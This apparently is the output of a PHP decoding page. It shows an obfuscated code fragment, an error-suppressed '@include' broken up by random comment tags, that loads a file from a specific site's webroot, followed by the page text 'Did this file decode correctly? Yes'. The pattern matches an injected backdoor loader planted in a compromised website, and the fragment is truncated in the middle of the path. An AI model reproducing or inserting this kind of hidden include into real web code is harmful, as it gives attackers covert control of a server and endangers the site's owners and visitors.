
@
include
/*5m31t*/
(
"/var/www/vhosts/ditasa.es/http
/*c7216*/
?>
Did this file decode correctly?
Yes
Original Code
/*c7216*/